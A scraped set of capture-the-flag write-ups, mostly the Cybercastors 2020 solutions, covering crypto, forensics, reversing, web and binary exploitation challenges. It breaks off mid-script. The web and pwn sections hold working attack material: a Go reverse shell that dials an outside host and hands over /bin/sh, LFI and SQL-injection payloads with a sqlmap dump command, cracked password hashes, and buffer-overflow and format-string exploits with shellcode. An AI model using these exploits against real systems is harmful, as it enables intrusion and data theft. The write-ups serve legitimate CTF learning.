1. Take all transactions from Wallet A, label the addresses where eth was sent `tumblers`2. Take all the transactions from Wallet C, label the addresses where eth was received from `tumblers`3. Take all the transactions from `tumblers` where the addresses received eth, sum the values by the sources4. Recover multiple addresses that sent eth into `tumblers`, but only one has a total transferred out eth value of `Wallet C - Wallet A`
Full working (Jupyter notebook) can be found [here](https://github.com/JustinOng/Defenit-CTF-2020) |
It is possible to bruteforce 4 characters at a time from the beginning. With some trials and errors you'll get the flag.
Below is the code (I solved it before hint 2 was released which narrowed down the charset)
```package hsctf;
public class APStatisticsSolver {
private static int[] toNumbers(final String guess, int rnd) { final int[] arr = new int[guess.length()]; arr[0] = 97 + rnd; for (int i = 1; i < guess.length(); ++i) { if (arr[i - 1] % 2 == 0) { arr[i] = guess.charAt(i) + (arr[i - 1] - 97); } else { arr[i] = guess.charAt(i) - (arr[i - 1] - 97); } arr[i] = (arr[i] - 97 + 29) % 29 + 97; } return swapArray(arr); } private static int[] swapArray(final int[] arr) { for (int i = 1; i < arr.length; ++i) { if (arr[i - 1] <= arr[i]) { flip(arr, i, i - 1); } } return arr; } private static String toString(final int[] arr) { String ans = ""; for (final int x : arr) { ans = ans + (char)x; } return ans; } public static void flip(final int[] arr, final int a, final int b) { final int temp = arr[a]; arr[a] = arr[b]; arr[b] = temp; } public static void main(String[] args) { String guess = "flag{ten_}"; /*for (int rnd = 0; rnd < 26; rnd++) { final String distorted = toString(swapArray(toNumbers(guess, rnd))); System.out.println(rnd + ":" + distorted); }*/ final int rnd = 5; final String alpha = " !\\\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\\\]^_`abcdefghijklmnopqrstuvwxyz"; String preGuess = "flag{tenpercentofallstatisticsatc"; // _intofallstativmicsatcfamg} String start = "qtqnhuyj{fjw{rwhswzppfnfrz|qndfktceyba".substring(0, 36); int len = alpha.length(); for (int a = 0; a < len; a++) for (int b = 0; b < len; b++) for (int c = 0; c < len; c++) for (int d = 0; d < 1; d++) { guess = "flag{tenpercentofallstatistics" + alpha.charAt(a) + alpha.charAt(b) + alpha.charAt(c) + "fake}"; final String distorted = toString(swapArray(toNumbers(guess, rnd))); //System.out.println(guess + ":" + distorted); if (distorted.startsWith(start)) { System.out.println(guess + ":" + distorted); } } }
}```Flag: `flag{tenpercentofallstatisticsarefake}` |
The algorithm is 100% reversable. Here's the code to solve it:```package main
import ( "encoding/hex" "fmt" "strings")
func charCodeAt(st string, ni int) rune { for i, j := range st { if i == ni { return j } } return 0}
func hexify(st string) string { var ok string = "" ltr := []string{"0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "a", "b", "c", "d", "e", "f"}
for cnt := 0; cnt < len(st); cnt++ { ok += ltr[charCodeAt(st, cnt)>>4] + ltr[charCodeAt(st, cnt)&15] }
return ok}
func encrypt(st string) string {
var initialize int = 0 var ot string = "" var val int
for i := 0; i < len(st); i++ { val = int(charCodeAt(st, i)) initialize ^= (val << 2) ^ val ot += string(initialize & 0xff) initialize >>= 8 }
return strings.Replace(hexify(ot), "00", "", -1)}
func decrypt(st string) string {
var bst, err = hex.DecodeString(st) if err != nil { return "-" } var initialize int = 0 var ot string = "" var val int
for i := 0; i < len(bst); i++ { val = decryptInt(int(initialize ^ int(bst[i]))) initialize ^= (val << 2) ^ val ot += string(val) initialize >>= 8 }
return ot}
func decryptInt(n int) int { var n1 = n & 3 var n2 = ((n >> 2) & 3) ^ n1 var n3 = ((n >> 4) & 3) ^ n2 var n4 = ((n >> 6) & 3) ^ n3 return (n4 << 6) | (n3 << 4) | (n2 << 2) | n1}
func main() { //fmt.Println(decryptInt(234)) //fmt.Println(encrypt("batpwn{123456}")) fmt.Println(decrypt("eae4a5b1aad7964ec9f1f0bff0229cf1a11b22b11bfefecc9922aaf4bff0dd3c88"))}
//Hash: eae4a5b1aad7964ec9f1f0bff0229cf1a11b22b11bfefecc9922aaf4bff0dd3c88```Flag: `batpwn{Ch00se_y0uR_pR3fix_w1selY}` |
A Python chall should be solved with Python:
```>>> ''.join([chr((((x+30)^5)+105)//3) for x in b'\xae\xc0\xa1\xab\xef\x15\xd8\xca\x18\xc6\xab\x17\x93\xa8\x11\xd7\x18\x15\xd7\x17\xbd\x9a\xc0\xe9\x93\x11\xa7\x04\xa1\x1c\x1c\xed'])```
Flag: `flag{5tr4ng3_d1s45s3mbly_1c0a88}` |
[](https://github.com/noob-atbash/CTF-writeups/blob/master/hsctf-20/README.md)No captcha required for preview. Please, do not write just a link to original writeup here. |
**tl;dr**
+ Digging into windows registry to find process run counts.+ Extracting and parsing AmCache to find the hash of process images.
To view to full writeup, click [here](https://blog.bi0s.in/2020/06/07/Forensics/Defenit20-USB2/) |
# Cybercastors writeups for team bootplug
# Misc## Password crack 3```7adebe1e15c37e23ab25c40a317b76547a75ad84bf57b378520fd59b66dd9e12
This one needs to be in the flag format first...```
The solution here was to use a custom ruleset with hashcat, that applied the flag format to all password candidates: `^{^F^T^C^s^r^o^t^s^a^c$}`. Running rockyou.txt with this rule, produced the solution:`7adebe1e15c37e23ab25c40a317b76547a75ad84bf57b378520fd59b66dd9e12:castorsCTF{theformat!}`## Pitfall```sylv3on_ was visiting cybercastors island and thought it'd be funny to bury the flag.txt. Can you help us DIG it out?```
```$ dig -t TXT cybercastors.com
; <<>> DiG 9.11.9 <<>> -t TXT cybercastors.com...;; ANSWER SECTION:cybercastors.com. 299 IN TXT "v=spf1 include:_spf.google.com ~all"cybercastors.com. 299 IN TXT "flag=castorsCTF{L00K_1_DuG_uP_4_fL4g_464C4147}"```## To plant a seed```Did you know flags grow on trees? Apparently if you water them a specific amount each day the tree will grow into a flag! The tree can only grow up to a byte each day. I planted my seed on Fri 29 May 2020 20:00:00 GMT. Just mix the amount of water in the list with the tree for 6 weeks and watch it grow!```A file with the following sequence was provided:```Watering Pattern: 150 2 103 102 192 216 52 128 9 144 10 201 209 226 22 10 80 5 102 195 23 71 77 63 111 116 219 22 113 89 187 232 198 53 146 112 119 209 64 79 236 179```
Guessing that this is about PRNG seeds, and the pattern is a flag XORed with the output, we need to find a PRNG that, when seeded with the given date, outputs numbers such that `150 ^ random_1 = 'c'` and `2 ^ random_2 = 'a'`, etc. After trying a few variants, like libc and different versions of Python, and testing ways to mask the output to 8-bit numbers, I figured out that they used Python3 and `random.randint(0,255)`.
```pythonimport randomrandom.seed(1590782400)
nums = [150,2,103,102,192,216,52,128,9,144,10,201,209,226,22,10,80,5,102,195,23,71,77,63,111,116,219,22,113,89,187,232,198,53,146,112,119,209,64,79,236,179]
print(''.join(chr(e ^ random.randint(0,255)) for e in nums))# castorsCTF{d0n7_f0rg37_t0_73nd_y0ur_s33ds}```
# Coding## Arithmetics```pythonfrom pwn import *
r = remote("chals20.cybercastors.com", 14429)r.sendlineafter("ready.\n", "")
lookup = {"one":"1", "two":"2", "three":"3", "four":"4", "five":"5", "six":"6", "seven":"7", "eight":"8", "nine": "9", "minus":"-", "plus":"+", "multiplied-by":"*", "divided-by":"//"}
for count in range(100): q = r.recvline() print(count, q) _, _, a, op, b, _ = q.split(" ") if a in lookup: a = lookup[a] if b in lookup: b = lookup[b] if op in lookup: op = lookup[op]
r.sendline(str(eval(a+op+b))) print r.recvline() count += 1
r.interactive()```## Base Runner
Saw that it was binary -> octal -> hex -> base64.Just built upon an ugly one liner in python and pwntools, looped it 50 times and got the flag ```pythonfrom pwn import *from base64 import b64decode
r = remote("chals20.cybercastors.com",14430)
r.recvuntil("ready.")r.sendline("\n")r.recvline()
for i in range(50): r.sendline(b64decode("".join([chr(int(nnn,16)) for nnn in "".join([chr(int(nn,8)) for nn in "".join([chr(int(n,2)) for n in r.recvline().decode().strip().split(" ")]).split(" ")]).split(" ")])).decode()) print(r.recvline())
r.interactive()```## Flag GodsThe service asks us to provide the hamming distance between a string and some hexadecimal output. This is easily accomplished by decoding the hex string, then bitwise XORing the strings, and counting the number of "1" bits in the result.
```pythonfrom pwn import *from Crypto.Util.number import long_to_bytes as l2b, bytes_to_long as b2l
r = remote("chals20.cybercastors.com", 14431)r.sendline("")
for iteration in range(80): _ = r.recvuntil("Transmitted message: ") m1 = r.recvline().rstrip() _ = r.recvuntil("Received message: ") m2 = r.recvline().rstrip().decode('hex') hamming = bin(b2l(xor(m1,m2))).count("1") r.sendline(str(hamming))
if iteration == 79: break
print iteration print r.recvline() print r.recvline()
r.interactive()```## Glitchity GlitchAfter randomly trying a few options in the menu, I found a sequence that led to infinite selling. Instead of figuring out the bugs, or trying to optimize it any further, I just looped until I had enough money to buy the flag.
```pythonfrom pwn import *
context.log_level = "debug"
r = remote("chals20.cybercastors.com", 14432)
r.sendlineafter("Choice: ","1")r.sendlineafter("Choice: ","2")r.sendlineafter("Choice: ","3")r.sendlineafter("Choice: ","6")
for _ in range(6000//20): r.sendlineafter("Choice: ", "0") r.sendlineafter("Choice: ", "1")
r.sendline("5") # castorsCTF{$imPl3_sTUph_3h?}
r.interactive()```
# Forensics
## LeftoversThis is HID data, but with a slight twist where multiple keys are being sent in the same packet. First we extract all the HID data packets.
`tshark -r interrupts.pcapng -T fields -e usb.capdata > usbdata.txt`
Some manual cleanup is required afterwards; namely deleting blank lines and deleting metadata PDUs (which have a different length).
After this, you just run your run-of-the-mill HID parser, just to see that it doesn't support Caps Lock, and assumes only one key is arriving at any point. Adding caps-lock support, I'm left with
`what dooyoo thhnng yyuu will ffnnn herr? thhss? csstossCTF{1stiswhatyoowant}`
and these letters that are pressed, but couldn't be merged with the earlier output: `uuuiiioooiiiddeeiiiaarruu`. Through manual comparison of the provided strings, and filtering out some double letters, it's clear that the flag must be `castorsCTF{1stiswhatyouwant}`.
## ManipulationThe challenge has a .jpg file, but the contents are actually output from `xxd`. The first line is also moved to the bottom. We can undo this by moving the last line to the top, using a text editor, then running `xxd -r` on the file. This produces a valid JPG file with two flags on it. The last flag was the correct one.
## Father Taurus Kernel Import!Loaded dump into Autopsy, let it scan. Found a deleted file `Secrets/_lag.txt` (originally flag.txt?) with contents`Y2FzdG9yc0NURntmMHIzbnMxY1NfbHNfSVRzXzBXbl9iMFNTfQ==`, which after base64 decoding becomes `castorsCTF{f0r3ns1cS_ls_ITs_0Wn_b0SS}`.
# General
# Web
## Bane ArtThis challenge has a very obvious LFI vulnerability, and php wrappers are enabled. After some probing around, reading files with`http://web1.cybercastors.com:14438/app.php?topic=php://filter/convert.base64-encode/resource=<FILENAME>`and abusing `/proc/self/fd/7` as a semi-RCE, we find the flag located at`/home/falg/flag/test/why/the/hassle/right/flag.txt`.
Final payload is then `http://web1.cybercastors.com:14438/app.php?topic=php://filter/convert.base64-encode/resource=/home/falg/flag/test/why/the/hassle/right/flag.txt`
`castorsCTF{w3lc0m3_2_D4_s0urc3_YoUng_Ju4n}`
## ShortcutsSaw you could upload your own shortcuts, however if you uploaded `<filename>` and clicked it, the webapp tried to `go run <filename>.go`. I circumvented this by just uploading `<filename>` and `<filename>.go` to the shortcuts app with the same content, then clicking the `<filename>` link.
the go code I uploaded was some sample rev-shell code from pentestmonkey.```gopackage main
import ( "net" "os/exec" "time")
func main() { reverse("167.99.202.x:8080")}
func reverse(host string) { c, err := net.Dial("tcp", host) if nil != err { if nil != c { c.Close() } time.Sleep(time.Minute) reverse(host) }
cmd := exec.Command("/bin/sh") cmd.Stdin, cmd.Stdout, cmd.Stderr = c, c, c cmd.Run() c.Close() reverse(host)}```
After that I found the flag in /home/tom/flag.txt
## QuizSaw a simple quiz app, apparently written in Go. Tried lots of stuff with the questionaire, could provoke a strconv error when setting question number to something that was not a number, but nothing else interesting.
After some directory brute forcing we found /backup/, giving us the soruce code.
### Function & routes```go mux := httprouter.New()
mux.GET("/", index) mux.GET("/test/:directory/:theme/:whynot", super) mux.GET("/problems/math", math) mux.POST("/problems/math", mathCheck)
//Remember to Delete mux.GET("/backup/", backup)``````gofunc super(w http.ResponseWriter, req *http.Request, ps httprouter.Params) { fmt.Println(ps.ByName("whynot")) var file string = "/" + ps.ByName("directory") + "/" + ps.ByName("theme") + "/" + ps.ByName("whynot") test, err := os.Open(file) handleError(w, err) defer test.Close()
scanner := bufio.NewScanner(test) var content string for scanner.Scan() { content = scanner.Text() }
fmt.Fprintf(w, "Directories: %s/%s\n", ps.ByName("directory"), ps.ByName("theme")) fmt.Fprintf(w, "File: %s\n", ps.ByName("whynot")) fmt.Fprintf(w, "Contents: %s\n", content)}```After inspecting the source code we see that the super function gives us LFI, but only the last line in the file we want to view.
We tried alot of stuff, including viewing the .csv files, different files in /proc, until we finally looked at the description hinting to the name jeff.
```bashcurl --path-as-is -g 'http://web1.cybercastors.com:14436/test/home/jeff/flag.txt' -o -Directories: home/jeffFile: flag.txtContents: castorsCTC{wh0_l4iks_qUiZZ3s_4nyW4y}```
## Car LotteryWe're presented with a website that says you need to be visitor number N, for some large number N, in order to buy a car. Inspecting the requests, it's clear that this is set through cookies, and we can gain access by setting the cookie `client=3123248`. This allows us to browse the cars, by querying for data. Probing around here a bit, reveals an SQLi vulnerability in the lookup. We dump the entire database with this.
`python sqlmap.py -o -u "http://web1.cybercastors.com:14435/search" --data "id=1" --cookie="client=3123248" --dump-all`
Inspecting the data, there's a table called `Users` with the following contents:
```Username,Password[email protected],cf9ee5bcb36b4936dd7064ee9b2f139e[email protected],fe87c92e83ff6523d677b7fd36c3252d[email protected],d1833805515fc34b46c2b9de553f599d[email protected],77004ea213d5fc71acf74a8c9c6795fb```
Which are easily cracked
```cf9ee5bcb36b4936dd7064ee9b2f139e:naruto fe87c92e83ff6523d677b7fd36c3252d:powerpuffd1833805515fc34b46c2b9de553f599d:pancakes77004ea213d5fc71acf74a8c9c6795fb:fun```
Here we got stuck for a while, until an admin hinted towards scanning for endpoints. This gave us `http://web1.cybercastors.com:14435/dealer`, where we could use the credentials above to log in and get the flag.
`castorCTF{daT4B_3n4m_1s_fuN_N_p0w3rfu7}`## Mixed FeelingsFound some commented out "php" code.
```php if(isset($file)) { if ($user == falling_down_a_rabit_hole) { exit()? } else { go to .flagkindsir }}```
http://web1.cybercastors.com:14439/.flagkindsir
Found this link
When we click the buttons it posts cookies=cookies or puppies=puppies.
So we tried flags=flags, then on a whim cookies=flag, and it worked.
```bashcurl 'http://web1.cybercastors.com:14439/.flagkindsir' --data-raw "cookies=flag"```
# Crypto## One Trick Ponyjust OTP where the flag is the key. so just input some known plaintext and get encrypted text. ```bash➜ Mixed Feelings echo -n "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" | nc chals20.cybercastors.com 14422
> b'\x02\x12\x15\x0e\x13\x12"5\'\x1a\nRR\x11>\x18Q\x14\x13>\nR\x18T>TR\x02\x13'```Then XOR the encrypted text with the known plaintext.```python>>> from pwn import xor>>> xor("aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa",b'\x02\x12\x15\x0e\x13\x12"5\'\x1a\nRR\x11>\x18Q\x14\x13>\nR\x18T>TR\x02\x13')b'cstorsCTF{k33p_y0ur_k3y5_53crcstorsCTF{k33p_y0'```
## Magic School BusHere we're presented with a service that serves up a scrambled flag, and can scramble arbitrary inputs. There's two ways to solve this: modify the input until its scrambled output matches the flag output, or figure out the scramble. We figured out the scramble indexes by scrambling strings like "BAAA...", "ABAA..." and noting where the 'B' ended up each time. Then applied this in reverse to the scrambled flag.
```pythonfrom pwn import *
lookup = []flag_len = 46
r = remote("chals20.cybercastors.com", 14421)
for i in range(flag_len): s = list("A"*flag_len) s[i] = "B" s = ''.join(s) r.sendline("1") _ = r.recv() r.sendlineafter("Who's riding the bus?: ", s) resp = r.recvline().strip().split()[2] lookup.append(resp.index("B"))
# lookup = [11, 23, 17, 5, 34, 40, 0, 29, 12, 24, 18, 6, 35, 41, 1, 30, 13, 25, 19, 7, 36, 42, 2, 31, 14, 26, 20, 8, 37, 43, 3, 32, 15, 27, 21, 9, 38, 44, 4, 33, 16, 28, 22, 10, 39, 45]
assert sorted(lookup) == range(flag_len)
r.sendline("2")r.recvuntil("Flag bus seating: ")flag = r.recvline()print flag # SNESYT3AYN1CTISL7SRS31RAFSKV3C4I0SOCNTGER0COM5
final_flag = [None] * flag_lenfor i in range(flag_len): final_flag[i] = flag[lookup[i]]
print(''.join(final_flag))```
Adding underscores we get `CASTORSCTF{R3C0N4ISSANCE_IS_K3Y_TO_S0LV1NG_MYS73R1E5}`
## WarmupSimple math, using the formulas`a=p+q, b=p-q, a^2+b^2=c^2, A=a*b/2`we end up with an equation for q and p alone, e.g.`2*q^2 = (c^2)/2 - A/2`
However, the `c` variable we've been given, is actually `c^2`, so the results were strange at first. After figuring this out, we can calculate p and q to decrypt the flag.
```pythonp = gmpy2.iroot(((c) // 4) - A, 2)[0]q = gmpy2.iroot(((c) // 4) + A, 2)[0]d = gmpy2.invert(e, (p-1)*(q-1))m = pow(enc, d, p*q)# castorsCTF{n0th1ng_l1k3_pr1m3_numb3r5_t0_w4rm_up_7h3_3ng1n3s}```
## Two PathsInside the image, there's some binary code that sends us off to `https://ctf-emoji-cipher.s3.amazonaws.com/decode_this.html`. And inside one of the color planes, we see a link sending us to `https://ctf-emoji-cipher.s3.amazonaws.com/text_cipher.htm`. I assume these are the two paths.
The first page has a ton of emojis, intersped with symbols like `_{},.!`. Removing all non-emojis, we see that there's 26 unique emojis, so it's likely a mapping to the English alphabet. Doing some basic tests does not reveal a probable mapping though, so it's likely some gibberish in the text. However, the second URL shows a message log between two persons, where one is speaking with text and the other in emoji. From the inital few sentences, we can guess that the emoji man is saying "hi" and "all good, you?". Using these translations lets us guess more and more letter mappings, until we have the entire text recovered.
```congratulations!_if_you_can_read_this,_then_you_have_solved_the_cipher!_we_just_hope_you_found_a_more_efficient_way_for_deciphering_than_going_one_by_one_or_else_you_won't_get_through_the_next_part_very_quickly._maybe_try_being_a_little_more_lazy!```
This text block is followed by a ton of flag-looking strings, where only one of them is the actual flag. This is why statistical tests failed to automatically decrypt this.
`castorsCTF{sancocho_flag_qjzmlpg}`
## Bagel BytesWe solved this before the code was released, and we're a bit unsure why such a huge hint was revealed after the challenge had been solved.
In this challenge, we get access to a service that lets us encrypt our own plaintexts, and also encrypt the flag with a chosen prefix. Fiddling about a bit, reveals that this is AES in ECB mode, which has a very common attack if you're given an oracle like here. Just ask the server to encrypt `"A"*15 + flag`. Then encrypt blocks like `"A"*15 + c` for every `c` in the printable alphabet, until you find a block similar to the flag block. This reveals a single letter of the flag. Now replace the last "A" with the first letter of the recovered flag, and repeat until the entire block is recovered.
To recover the next block, we can just use the first block as a prefix instead of using `"A"`, and look at the next block of the output. Here's some code for recovering the first block.
```pythonfrom pwn import *from string import printable
ALPHA = printable.strip()ALPHA = ALPHAr = remote("chals20.cybercastors.com", 14420)
def bake(s): r.sendlineafter("Your choice: ", "1") r.sendlineafter("> ", s) _ = r.recvline() _ = r.recvline() return r.recvline().strip()
def bakeflag(s): r.sendlineafter("Your choice: ", "2") r.sendlineafter("> ", s) _ = r.recvline() _ = r.recvline() return r.recvline().strip()
flag = ""for i in range(16): target = bakeflag("A"*(15-i))[:32] print("Target", target) for c in ALPHA: h = bake((flag + c).rjust(16, "A")) print("h", c, h) if target == h: flag += c print(flag) break else: assert False
# flag = "castorsCTF{I_L1k"```
Repeating this 3 times, looking at higher offsets when picking the `target` variable, we recover `castorsCTF{I_L1k3_muh_b4G3l5_3x7r4_cr15pY}`.
## Jigglypuff's songInstead of LSB stego, this challenge opted to do MSB stego. Simply use stegsolve to pick out the MSB of red, green and blue layers to recover a long text of rickrolls and `castorsCTF{r1ck_r0ll_w1ll_n3v3r_d3s3rt_y0uuuu}`## AmazonEach letter of the flag has been multiplied with a prime number, in increasing order.
```pythonimport gmpy2nums = [198,291,575,812,1221,1482,1955,1273,1932,2030,3813,2886,1968,4085,3243,5830,5900,5795,5628,3408,7300,4108,10043,8455,6790,4848,11742,10165,8284,5424,14986,6681,13015,10147,7897,14345,13816,8313,18370,8304,19690,22625]
flag = ""p=2
for num in nums: flag += chr(num // p) p = gmpy2.next_prime(p)
print(flag)```## 0x101 DalmatiansA continuation of Amazon, the change here is that the result is taken modulo 0x101```pythonimport gmpy2
nums = [198, 34, 61, 41, 193, 197, 156, 245, 133, 231, 215, 14, 70, 230, 33, 231, 221, 141, 219, 67, 160, 52, 119, 4, 127, 50, 19, 140, 201, 1, 101, 120, 95, 192, 20, 142, 51, 191, 188, 2, 33, 121, 225, 93, 211, 70, 224, 202, 238, 114, 194, 38, 56]
flag = ""p=2
for num in nums: for i in range(256): if (p*i) % 0x101 == num: flag += chr(i) break p = gmpy2.next_prime(p)
print(flag)```## Stalk MarketTo obtain the flag here, we need to guess the highest price out of 12 possibilities, 20 times in a row. The prices are picked based on some buckets of numbers, all rolled from the python random module. We're also given a commit hash for each price, to prove that the price was indeed pre-determined. We're also given the price of monday at AM each round.
The hashing algorithm does the following:
- Set initial state to a constant- Pad input and split into chunks of 16 bytes- For each chunk, do 8 rounds of:-- XOR state with the chunk-- Perform sbox lookup for each byte in the state-- Permute all state bytes according to a pbox.
The commit hashes are computed like `hash(secret + pad("mon-am-123"))`, where the secret value is exactly 16 bytes, or 1 chunk. The same secret is used for every price in a given round, and is also revealed after our guess for verification purposes.
A huge flaw here, is that after processing the secret block, the state will be **the same** for each calculated price. Then it applies the hashing algorithm to the time+price string. We can then basically say that the state after the first 8 rounds, is the actual initial state, instead of the secret. Since we know the price for monday at 12, we can undo all the hashing steps for the last block, to recover this "new secret". Then we can brute-force the prices for each time of the day, starting at the new secret, until it matches the commit we've been given. Now we know the prices, and can easily make the right guess.
```pythonfrom pwn import *
def pad(s): if len(s) % 16 == 0: return s else: pad_b = 16 - len(s) % 16 return s + bytes([pad_b]) * pad_b
def repeated_xor(p, k): return bytearray([p[i] ^ k[i] for i in range(len(p))])
def group(s): return [s[i * 16: (i + 1) * 16] for i in range(len(s) // 16)]
sbox = [92, 74, 18, 190, 162, 125, 45, 159, 217, 153, 167, 179, 221, 151, 140, 100, 227, 83, 8, 4, 80, 75, 107, 85, 104, 216, 53, 90, 136, 133, 40, 20, 94, 32, 237, 103, 29, 175, 127, 172, 79, 5, 13, 177, 123, 128, 99, 203, 0, 198, 67, 117, 61, 152, 207, 220, 9, 232, 229, 120, 48, 246, 238, 210, 143, 7, 33, 87, 165, 111, 97, 135, 240, 113, 149, 105, 193, 130, 254, 234, 6, 76, 63, 19, 3, 206, 108, 251, 54, 102, 235, 126, 219, 228, 141, 72, 114, 161, 110, 252, 241, 231, 21, 226, 22, 194, 197, 145, 39, 192, 95, 245, 89, 91, 81, 189, 171, 122, 243, 225, 191, 78, 139, 148, 242, 43, 168, 38, 42, 112, 184, 37, 68, 244, 223, 124, 218, 101, 214, 58, 213, 34, 204, 66, 201, 180, 64, 144, 147, 255, 202, 199, 47, 196, 36, 188, 169, 186, 1, 224, 166, 10, 170, 195, 25, 71, 215, 52, 15, 142, 93, 178, 174, 182, 131, 248, 26, 14, 163, 11, 236, 205, 27, 119, 82, 70, 35, 23, 88, 154, 222, 239, 209, 208, 41, 212, 84, 176, 2, 134, 230, 51, 211, 106, 155, 185, 253, 247, 158, 56, 73, 118, 187, 250, 160, 55, 57, 16, 17, 157, 62, 65, 31, 181, 164, 121, 156, 77, 132, 200, 138, 69, 60, 50, 183, 59, 116, 28, 96, 115, 46, 24, 44, 98, 233, 137, 109, 49, 30, 173, 146, 150, 129, 12, 86, 249]p = [8, 6, 5, 11, 14, 7, 4, 0, 9, 1, 13, 10, 2, 3, 15, 12]round = 8
inv_s = [sbox.index(i) for i in range(len(sbox))]inv_p = [p.index(i) for i in range(len(p))]
DAYTIMES = ["mon-pm", "tue-am", "tue-pm", "wed-am", "wed-pm", "thu-am", "thu-pm", "fri-am", "fri-pm", "sat-am", "sat-pm"]
def reverse_state(s, guess): state = bytes.fromhex(s) for _ in range(round): temp = bytearray(16) for i in range(len(state)): temp[inv_p[i]] = state[i] state = temp
for i in range(len(state)): state[i] = inv_s[state[i]]
state = repeated_xor(state, guess) return state.hex()
def hash(data, init): state = bytes.fromhex(init) data = group(pad(data)) for roundkey in data: for _ in range(round): state = repeated_xor(state, roundkey) for i in range(len(state)): state[i] = sbox[state[i]] temp = bytearray(16) for i in range(len(state)): temp[p[i]] = state[i] state = temp return state.hex()
r = remote("chals20.cybercastors.com", 14423)
for _ in range(20): _ = r.recvuntil("Price commitments for the week: ") hashes = [e.decode() for e in r.recvline().rstrip().split()] _ = r.recvuntil("Monday AM Price: ") monam_price = r.recvline().strip().decode() guess = pad(f"mon-am-{monam_price}".encode()) init = reverse_state(hashes[0], guess)
best_price = int(monam_price) best_time = "mon-am"
for ix, time in enumerate(DAYTIMES): for price in range(20, 601): guess = pad(f"{time}-{price}".encode()) h = hash(guess, init) if h == hashes[ix+1]: print(time, price) if price > best_price: best_price = price best_time = time break else: assert False r.sendline(best_time)
r.interactive()```
`Even Tom Nook is impressed. Here's your flag: castorsCTF{y0u_4r3_7h3_u1t1m4t3_turn1p_pr0ph37}`
# PWN
## abcbofVery simple buffer overflow, to overwrite the next variable with `CyberCastors`. Simply send a string with tons of padding, which ends in `CyberCastors`. Even when unsure about the exact padding length, multiple lengths can be tested.
## babybof1 part 1ROP to the `get_flag` function.```pythonfrom pwn import *import time
context.arch = "x86_64"
elf = ELF("babybof")r = remote("chals20.cybercastors.com", 14425)
payload = "A"*264payload += p64(elf.symbols["get_flag"])r.sendline(payload)r.shutdown("send")r.interactive()```Running it yields the flag: `castorsCTF{th4t's_c00l_but_c4n_y0u_g3t_4_sh3ll_n0w?}`
## babybof1 pt2Same start as the babybof1 challenge, except this time we need a shell. Since the stack is executable, and RAX contains a pointer to the array `gets()` wrote to, we use a "jmp rax" gadget to execute our shellcode.
*Replaces the payload in pt 1*
```pythonJMP_RAX = 0x0000000000400661payload = asm(shellcraft.sh()).ljust(264, "\x90")payload += p64(JMP_RAX)r.sendline(payload)r.interactive()```When we have a shell we can cat the `shell_flag.txt````consoleWelcome to the cybercastors BabybofSay your name: sh: 0: can't access tty; job control turned off$ lsbabybof flag.txt shell_flag.txt$ cat shell_flag.txtcastorsCTF{w0w_U_jU5t_h4ck3d_th15!!1_c4ll_th3_c0p5!11}```
## Babybof2We get a binary file called`winner` and a service to connect to.When running the program it asks for which floor the winners table is at. After opening up the program in IDA, we quickly find an unused function called `winnersLevel`. The function checks if the argument of this function is either one of two integers (258 (0x102) or 386 (0x182)). If the number is correct it prints the flag, or else it prints an info message that the badge number is not correct. We can overflow the input buffer using gets and overwrite the return address with the address of the `winnersLevel` function. We also need to send in the correct argument to this function to get the flag.
```python#!/usr/bin/env python3from pwn import *
exe = context.binary = ELF('winners')host = args.HOST or 'chals20.cybercastors.com'port = int(args.PORT or 14434)
def local(argv=[], *a, **kw): '''Execute the target binary locally''' if args.GDB: return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw) else: return process([exe.path] + argv, *a, **kw)
def remote(argv=[], *a, **kw): '''Connect to the process on the remote host''' io = connect(host, port) if args.GDB: gdb.attach(io, gdbscript=gdbscript) return io
def start(argv=[], *a, **kw): '''Start the exploit against the target.''' if args.LOCAL: return local(argv, *a, **kw) else: return remote(argv, *a, **kw)
gdbscript = '''tbreak maincontinue'''.format(**locals())
# -- Exploit --- #io = start()
winners_addr = exe.symbols["winnersLevel"] # Address of the winnersLevel functionp = cyclic(cyclic_find(0x61616174)) # Send input of cyclic 100 to program to find the offset where we can write a new return address.p+= p32(winners_addr)p+= b'a'*4p+= p32(0x102) # Send in the correct integer value the function expects to print the flag
if args.LOCAL: io.sendlineafter('is the table at: \n', p)else: io.sendline(p) # Some issues with the remote service, se we need to send the exploit right away and not wait for any prompt. io.interactive()```The flag is: `castorsCTF{b0F_s_4r3_V3rry_fuN_4m_l_r1ght}`
## babyfmtSimple format string
Spammed some `%lx` and after decoding the hex I could see the flag, narrowed down to the `%lx`'s I needed.```cnc chals20.cybercastors.com 14426
Hello everyone, this is babyfmt! say something: %8$lx%9$lx%10$lx%11$lx%12$lx%13$lx%8$lx%9$lx%10$lx%11$lx%12$lx%13$lx4373726f747361635f6b34336c7b46543468745f6b34336c74346d7230665f745f366e317274735f7d6b34336c```
decoded the hex string, however the flag was divided into 8 char indices which had to be reversed, which I did with python.
```python>>> s = "Csrotsac_k43l{FT4ht_k43lt4mr0f_t_6n1rts_}k43l">>> "".join([s[i:i+8][::-1] for i in range(0,len(s),8)])'castorsCTF{l34k_l34k_th4t_f0rm4t_str1n6_l34k}'```
# Rev
## Reverse-meThe binary is reading a flag.txt file, applies some mapping function on each of the bytes, and dump them to the screen. Then it asks us to input the flag for verification.
We solved this by just encrypting A-Z, a-z, 0-9 etc. and creating a mapping table for it.
```pythonlookup = {e2:e1 for e1, e2 in zip("abcdefghijklmnopqrstuvwx", "6d6e6f707172737475767778797a6162636465666768696a".decode('hex'))}for e1, e2 in zip("ABCDEFGHIJKLMNOPQRSTUVWX", "434445464748494a4b4c4d4e4f505152535455565758595a".decode('hex')): assert not e2 in lookup lookup[e2] = e1for e1, e2 in zip("0123456789", "32333435363738393a3b".decode('hex')): assert not e2 in lookup lookup[e2] = e1
flag = "64 35 68 35 64 37 33 7a 38 6b 33 37 6b 72 67 7a".replace(" ","").decode('hex')print(''.join(lookup.get(e,'_') for e in flag))```
`castorsCTF{r3v3r51n6_15_fun}`## MappingVery similar to the Reverse-me challenge, except it's golang, and the output is base64-encoded before comparing it to the scrambled flag. I input the entire ASCII alphanum charset, set a breakpoint in the base64-encoding function, and read out the mapping table that was given as an argument to it. Then I extract the encoded flag used for comparison, decoded it and undid the mapping.
```pythonimport base64from string import maketrans
